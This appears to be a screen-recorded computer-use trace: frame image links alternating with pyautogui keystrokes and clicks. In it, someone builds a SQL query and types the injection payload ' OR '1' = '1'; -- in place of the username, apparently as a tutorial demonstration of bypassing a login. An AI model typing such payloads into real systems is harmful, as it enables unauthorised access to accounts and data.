
pyautogui.write('=')

pyautogui.write("'+p")

pyautogui.write('assw')

pyautogui.write('ord')

pyautogui.write("+'")

# - Replace username in the copied query with the injection ' OR '1' = '1'; --
pyautogui.doubleClick(611, 209)

pyautogui.doubleClick(610, 239)
pyautogui.write("'")

pyautogui.write('OR')

pyautogui.write("1' = '1'")

pyautogui.write(';')

pyautogui.write('--+')

pyautogui.click(1101, 160)
